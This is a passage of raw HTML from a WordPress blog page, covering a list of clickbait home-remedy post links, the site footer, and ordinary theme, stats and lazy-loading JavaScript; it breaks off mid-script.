src="[data-uri]" width="40" height="80" data-src="https://fashforums.com/blog/wp-content/uploads/2019/04/12-4.jpg" class="mvp-mob-img wp-post-image" alt="WOW! 6 amazing ways to heal tooth decay and reverse cavities naturally!" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/04/12-4.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-400x800.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-150x300.jpg 150w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-512x1024.jpg 512w" data-sizes="(max-width: 40px) 100vw, 40px" /><noscript><img width="40" height="80" src="https://fashforums.com/blog/wp-content/uploads/2019/04/12-4.jpg" class="mvp-mob-img wp-post-image" alt="WOW! 6 amazing ways to heal tooth decay and reverse cavities naturally!" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/04/12-4.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-400x800.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-150x300.jpg 150w, https://fashforums.com/blog/wp-content/uploads/2019/04/12-4-512x1024.jpg 512w" sizes="(max-width: 40px) 100vw, 40px" /></noscript></div><div class="mvp-post-more-text left relative"><div class="mvp-cat-date-wrap left relative">
<span class="mvp-cd-cat left relative">Home Remedies</span><span class="mvp-cd-date left relative">7 years ago</span></div><p>WOW! 6 amazing ways to heal tooth decay and reverse cavities naturally!</p></div></li>
</a>
<a href="https://fashforums.com/blog/15-cancer-signs-women-often-overlook.html" rel="bookmark"><li><div class="mvp-post-more-img left relative">
<img data-lazyloaded="1" src="[data-uri]" width="160" height="240" data-src="https://fashforums.com/blog/wp-content/uploads/2019/03/12-1.jpg" class="mvp-reg-img wp-post-image" alt="15 CANCER SIGNS WOMEN OFTEN OVERLOOK!" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/12-1.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-1-400x599.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-1-200x300.jpg 200w" data-sizes="(max-width: 160px) 100vw, 160px" /><noscript><img width="160" height="240" src="https://fashforums.com/blog/wp-content/uploads/2019/03/12-1.jpg" class="mvp-reg-img wp-post-image" alt="15 CANCER SIGNS WOMEN OFTEN OVERLOOK!" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/12-1.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-1-400x599.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-1-200x300.jpg 200w" sizes="(max-width: 160px) 100vw, 160px" /></noscript>										<img data-lazyloaded="1" src="[data-uri]" width="53" height="80" data-src="https://fashforums.com/blog/wp-content/uploads/2019/03/12-1.jpg" class="mvp-mob-img wp-post-image" alt="15 CANCER SIGNS WOMEN OFTEN OVERLOOK!" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/12-1.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-1-400x599.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-1-200x300.jpg 200w" data-sizes="(max-width: 53px) 100vw, 53px" /><noscript><img width="53" height="80" src="https://fashforums.com/blog/wp-content/uploads/2019/03/12-1.jpg" class="mvp-mob-img wp-post-image" alt="15 CANCER SIGNS WOMEN OFTEN OVERLOOK!" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/12-1.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-1-400x599.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/12-1-200x300.jpg 200w" sizes="(max-width: 53px) 100vw, 53px" /></noscript></div><div class="mvp-post-more-text left relative"><div class="mvp-cat-date-wrap left relative">
<span class="mvp-cd-cat left relative">Home Remedies</span><span class="mvp-cd-date left relative">7 years ago</span></div><p>15 CANCER SIGNS WOMEN OFTEN OVERLOOK!</p></div></li>
</a>
<a href="https://fashforums.com/blog/18-signs-of-fibromyalgia-you-need-to-be-aware-of.html" rel="bookmark"><li><div class="mvp-post-more-img left relative">
<img data-lazyloaded="1" src="[data-uri]" width="130" height="240" data-src="https://fashforums.com/blog/wp-content/uploads/2019/03/15.jpg" class="mvp-reg-img wp-post-image" alt="18 Signs Of Fibromyalgia You Need To Be Aware Of" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/15.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-400x738.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-163x300.jpg 163w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-555x1024.jpg 555w" data-sizes="(max-width: 130px) 100vw, 130px" /><noscript><img width="130" height="240" src="https://fashforums.com/blog/wp-content/uploads/2019/03/15.jpg" class="mvp-reg-img wp-post-image" alt="18 Signs Of Fibromyalgia You Need To Be Aware Of" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/15.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-400x738.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-163x300.jpg 163w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-555x1024.jpg 555w" sizes="(max-width: 130px) 100vw, 130px" /></noscript>										<img data-lazyloaded="1" src="[data-uri]" width="43" height="80" data-src="https://fashforums.com/blog/wp-content/uploads/2019/03/15.jpg" class="mvp-mob-img wp-post-image" alt="18 Signs Of Fibromyalgia You Need To Be Aware Of" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/15.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-400x738.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-163x300.jpg 163w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-555x1024.jpg 555w" data-sizes="(max-width: 43px) 100vw, 43px" /><noscript><img width="43" height="80" src="https://fashforums.com/blog/wp-content/uploads/2019/03/15.jpg" class="mvp-mob-img wp-post-image" alt="18 Signs Of Fibromyalgia You Need To Be Aware Of" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/15.jpg 564w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-400x738.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-163x300.jpg 163w, https://fashforums.com/blog/wp-content/uploads/2019/03/15-555x1024.jpg 555w" sizes="(max-width: 43px) 100vw, 43px" /></noscript></div><div class="mvp-post-more-text left relative"><div class="mvp-cat-date-wrap left relative">
<span class="mvp-cd-cat left relative">Home Remedies</span><span class="mvp-cd-date left relative">7 years ago</span></div><p>18 Signs Of Fibromyalgia You Need To Be Aware Of</p></div></li>
</a>
<a href="https://fashforums.com/blog/12-ways-your-body-tries-to-tell-you-that-your-liver-is-being-damaged.html" rel="bookmark"><li><div class="mvp-post-more-img left relative">
<img data-lazyloaded="1" src="[data-uri]" width="128" height="240" data-src="https://fashforums.com/blog/wp-content/uploads/2019/03/13-13.jpg" class="mvp-reg-img wp-post-image" alt="12 Ways Your Body Tries To Tell You That Your Liver Is Being Damaged" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/13-13.jpg 500w, https://fashforums.com/blog/wp-content/uploads/2019/03/13-13-400x750.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/13-13-160x300.jpg 160w" data-sizes="(max-width: 128px) 100vw, 128px" /><noscript><img width="128" height="240" src="https://fashforums.com/blog/wp-content/uploads/2019/03/13-13.jpg" class="mvp-reg-img wp-post-image" alt="12 Ways Your Body Tries To Tell You That Your Liver Is Being Damaged" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/13-13.jpg 500w, https://fashforums.com/blog/wp-content/uploads/2019/03/13-13-400x750.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/13-13-160x300.jpg 160w" sizes="(max-width: 128px) 100vw, 128px" /></noscript>										<img data-lazyloaded="1" src="[data-uri]" width="43" height="80" data-src="https://fashforums.com/blog/wp-content/uploads/2019/03/13-13.jpg" class="mvp-mob-img wp-post-image" alt="12 Ways Your Body Tries To Tell You That Your Liver Is Being Damaged" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/13-13.jpg 500w, https://fashforums.com/blog/wp-content/uploads/2019/03/13-13-400x750.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/13-13-160x300.jpg 160w" data-sizes="(max-width: 43px) 100vw, 43px" /><noscript><img width="43" height="80" src="https://fashforums.com/blog/wp-content/uploads/2019/03/13-13.jpg" class="mvp-mob-img wp-post-image" alt="12 Ways Your Body Tries To Tell You That Your Liver Is Being Damaged" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2019/03/13-13.jpg 500w, https://fashforums.com/blog/wp-content/uploads/2019/03/13-13-400x750.jpg 400w, https://fashforums.com/blog/wp-content/uploads/2019/03/13-13-160x300.jpg 160w" sizes="(max-width: 43px) 100vw, 43px" /></noscript></div><div class="mvp-post-more-text left relative"><div class="mvp-cat-date-wrap left relative">
<span class="mvp-cd-cat left relative">Home Remedies</span><span class="mvp-cd-date left relative">7 years ago</span></div><p>12 Ways Your Body Tries To Tell You That Your Liver Is Being Damaged</p></div></li>
</a>
<a href="https://fashforums.com/blog/23-uses-of-vicks-vaporub-that-will-surprise-you-treating-from-head-to-toe-nails.html" rel="bookmark"><li><div class="mvp-post-more-img left relative">
<img data-lazyloaded="1" src="[data-uri]" width="131" height="240" data-src="https://fashforums.com/blog/wp-content/uploads/2018/11/12-6.jpg" class="mvp-reg-img wp-post-image" alt="23 Uses of Vicks VapoRub That Will Surprise You – Treating From Head To Toe Nails" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2018/11/12-6.jpg 236w, https://fashforums.com/blog/wp-content/uploads/2018/11/12-6-164x300.jpg 164w" data-sizes="(max-width: 131px) 100vw, 131px" /><noscript><img width="131" height="240" src="https://fashforums.com/blog/wp-content/uploads/2018/11/12-6.jpg" class="mvp-reg-img wp-post-image" alt="23 Uses of Vicks VapoRub That Will Surprise You – Treating From Head To Toe Nails" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2018/11/12-6.jpg 236w, https://fashforums.com/blog/wp-content/uploads/2018/11/12-6-164x300.jpg 164w" sizes="(max-width: 131px) 100vw, 131px" /></noscript>										<img data-lazyloaded="1" src="[data-uri]" width="44" height="80" data-src="https://fashforums.com/blog/wp-content/uploads/2018/11/12-6.jpg" class="mvp-mob-img wp-post-image" alt="23 Uses of Vicks VapoRub That Will Surprise You – Treating From Head To Toe Nails" decoding="async" data-srcset="https://fashforums.com/blog/wp-content/uploads/2018/11/12-6.jpg 236w, https://fashforums.com/blog/wp-content/uploads/2018/11/12-6-164x300.jpg 164w" data-sizes="(max-width: 44px) 100vw, 44px" /><noscript><img width="44" height="80" src="https://fashforums.com/blog/wp-content/uploads/2018/11/12-6.jpg" class="mvp-mob-img wp-post-image" alt="23 Uses of Vicks VapoRub That Will Surprise You – Treating From Head To Toe Nails" decoding="async" srcset="https://fashforums.com/blog/wp-content/uploads/2018/11/12-6.jpg 236w, https://fashforums.com/blog/wp-content/uploads/2018/11/12-6-164x300.jpg 164w" sizes="(max-width: 44px) 100vw, 44px" /></noscript></div><div class="mvp-post-more-text left relative"><div class="mvp-cat-date-wrap left relative">
<span class="mvp-cd-cat left relative">Home Remedies</span><span class="mvp-cd-date left relative">7 years ago</span></div><p>23 Uses of Vicks VapoRub That Will Surprise You – Treating From Head To Toe Nails</p></div></li>
</a></ul></div></div></div></article></div><footer id="mvp-foot-wrap" class="left relative"><div id="mvp-foot-top" class="left relative"><div class="mvp-main-box"><div id="mvp-foot-logo" class="left relative">
<a href="https://fashforums.com/blog/"><img data-lazyloaded="1" src="[data-uri]" data-src="https://fashforums.com/blog/wp-content/themes/zox-news/images/logos/logo-large.png" alt="Fashion Blog and Forums" data-rjs="2" /><noscript><img src="https://fashforums.com/blog/wp-content/themes/zox-news/images/logos/logo-large.png" alt="Fashion Blog and Forums" data-rjs="2" /></noscript></a></div><div id="mvp-foot-soc" class="left relative"><ul class="mvp-foot-soc-list left relative"></ul></div><div id="mvp-foot-menu-wrap" class="left relative"><div id="mvp-foot-menu" class="left relative"></div></div></div></div><div id="mvp-foot-bot" class="left relative"><div class="mvp-main-box"><div id="mvp-foot-copy" class="left relative"><p></p></div></div></div></footer></div></div></div><div class="mvp-fly-top back-to-top">
<i class="fa fa-angle-up fa-3"></i></div><div class="mvp-fly-fade mvp-fly-but-click"></div><div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div><div style="display:none"><div class="grofile-hash-map-2594c8fa38247dfca2319981ce162b0d"></div></div> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/8afeca480946fe06e73b18837232e3a6.js?ver=4cbd2" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/87fbb0e654e84714cfda9ac2da5b342b.js?ver=41b59" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/429e7e68184ec88641cbe3f5653b02d5.js?ver=4fcaa" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/*  */
var wpcf7 = {"api":{"root":"https:\/\/fashforums.com\/blog\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/8f4d46e141fb35d169fdd134e7f5d4e2.js?ver=8f861" id="contact-form-7-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/08e1ef44191a2a373ad00cd8eb64800c.js?ver=e4181" id="theia-sticky-sidebar/ResizeSensor.js-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/59fc817f89e00f1f08d8ec13661f7ba5.js?ver=fc24a" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/7332cb869b7445972e0c4131ceaff5c9.js?ver=c146a" id="theia-sticky-sidebar/main.js-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/9deec363f87d644b930c1b741846c797.js?ver=180c5" id="jquery-ui-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/911486236c962f6f38dff39e83fd662b.js?ver=d295e" id="jquery-sticky-kit-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/13ca0839a6cefbacfdd69140e57c9ad2.js?ver=0287c" id="jquery-waypoints-js"></script> <script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script> <script type="text/javascript" id="wpgroho-js-extra">/*  */
var WPGroHo = {"my_hash":""};
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/025a91e6a84b370ed2d49f92c0e5bd5d.js?ver=dcaf2" id="wpgroho-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/501324b23f9b5aa14b95623f92c31bd3.js?ver=20407" id="mvp-custom-js"></script> <script type="text/javascript" id="mvp-custom-js-after">/*  */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-small").addClass("mvp-nav-small-fixed");
					$("#mvp-main-body-wrap").css("margin-top", navHeight );
				} else {
					$("#mvp-main-nav-small").removeClass("mvp-nav-small-fixed");
					$("#mvp-main-body-wrap").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight + 50){
					$("#mvp-main-nav-small").addClass("mvp-fixed");
					$("#mvp-main-nav-small").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-small").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
						$(".mvp-drop-nav-title").removeClass("mvp-nav-small-post");
						$(".mvp-nav-menu").show();
					} else {
						$("#mvp-main-nav-small").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
						$(".mvp-drop-nav-title").addClass("mvp-nav-small-post");
						$(".mvp-nav-menu").hide();
					}
				} else {
					$("#mvp-main-nav-small").removeClass("mvp-fixed");
					$("#mvp-main-nav-small").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-small").addClass("mvp-nav-small-fixed");
					$("#mvp-main-body-wrap").css("margin-top", navHeight );
				} else {
					$("#mvp-main-nav-small").removeClass("mvp-nav-small-fixed");
					$("#mvp-main-body-wrap").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight + 50){
					$("#mvp-main-nav-small").addClass("mvp-fixed");
					$("#mvp-main-nav-small").addClass("mvp-fixed-shadow");
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-small").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
						$(".mvp-drop-nav-title").removeClass("mvp-nav-small-post");
						$(".mvp-nav-menu").show();
					} else {
						$("#mvp-main-nav-small").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
						$(".mvp-drop-nav-title").addClass("mvp-nav-small-post");
						$(".mvp-nav-menu").hide();
					}
				} else {
					$("#mvp-main-nav-small").removeClass("mvp-fixed");
					$("#mvp-main-nav-small").removeClass("mvp-fixed-shadow");
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/a04dac1710cf75f26f9099330f4dd061.js?ver=80472" id="zoxnews-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/9dda0959dc9e40dccaec52d65d38445e.js?ver=e85f2" id="retina-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/cce2fee8f25c627aa14812f43105d003.js?ver=12b7c" id="flexslider-js"></script> <script data-optimized="1" type="text/javascript" src="https://fashforums.com/blog/wp-content/litespeed/js/d308308e28011b59e6c6155089d77c5c.js?ver=9e62d" id="infinitescroll-js"></script> <script type="text/javascript" src="https://fashforums.com/blog/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="jetpack-stats-js-after">/*  */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"87645371\",\"post\":\"276\",\"tz\":\"0\",\"srv\":\"fashforums.com\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "87645371", "276" ]);
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={I